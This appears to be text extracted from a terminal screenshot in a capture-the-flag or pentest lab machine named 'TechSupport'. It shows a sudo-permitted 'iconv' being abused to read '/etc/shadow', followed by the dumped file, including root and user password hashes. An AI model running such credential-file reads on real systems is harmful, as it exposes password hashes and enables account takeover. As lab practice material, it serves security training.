 192.168.150.134 10.8.16.14 No target 40% 01:08 AM
scamsite@TechSupport:/$ sudo /usr/bin/iconv /etc/shadow
root:$6$.jnArnoS$vhMAUiCBPWNT/G69DcbUJiD93STewGXfZybhl15/3B2h4H9iuwQVk4o77eHVD5.aDPWQEZgR22FFPvzgsQ/KV1:18775:0:99999:7:::
daemon:*:18484:0:99999:7:::
bin:*:18484:0:99999:7:::
sys:*:18484:0:99999:7:::
sync:*:18484:0:99999:7:::
games:*:18484:0:99999:7:::
man:*:18484:0:99999:7:::
lp:*:18484:0:99999:7:::
mail:*:18484:0:99999:7:::
news:*:18484:0:99999:7:::
uucp:*:18484:0:99999:7:::
proxy:*:18484:0:99999:7:::
www-data:*:18484:0:99999:7:::
backup:*:18484:0:99999:7:::
list:*:18484:0:99999:7:::
irc:*:18484:0:99999:7:::
gnats:*:18484:0:99999:7:::
nobody:*:18484:0:99999:7:::
systemd-timesync:*:18484:0:99999:7:::
systemd-network:*:18484:0:99999:7:::
systemd-resolve:*:18484:0:99999:7:::
systemd-bus-proxy:*:18484:0:99999:7:::
syslog:*:18484:0:99999:7:::
_apt:*:18484:0:99999:7:::
lxd:*:18775:0:99999:7:::
messagebus:*:18775:0:99999:7:::
uuidd:*:18775:0:99999:7:::
dnsmasq:*:18775:0:99999:7:::
sshd:*:18775:0:99999:7:::
scamsite:$6$TCBCdrjH$OmTcHNrjHbDc54pJOfTFNhQE2bzcSRkHKO61aFSKkQySm5xOUVZsjVrx7QHh2uT4ozDv9FNkemtw6XFiBJ3Ma1:18775:0:99999:7:::
mysql:!:18775:0:99999:7:::
scamsite@TechSupport:/$